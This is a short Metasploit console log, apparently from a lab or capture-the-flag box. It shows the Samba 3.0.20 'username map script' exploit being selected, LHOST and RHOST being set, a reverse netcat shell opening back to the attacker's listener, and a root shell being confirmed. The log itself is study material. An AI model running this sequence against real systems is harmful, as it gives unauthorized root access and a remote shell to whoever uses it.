 msf6 > search Samba 3.0.20
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No     Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.16.2
LHOST => 10.10.16.2
msf6 exploit(multi/samba/usermap_script) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] Command shell session 1 opened (10.10.16.2:4444 -> 10.10.10.3:52339) at 2022-04-24 01:40:50 -0400
whoami
root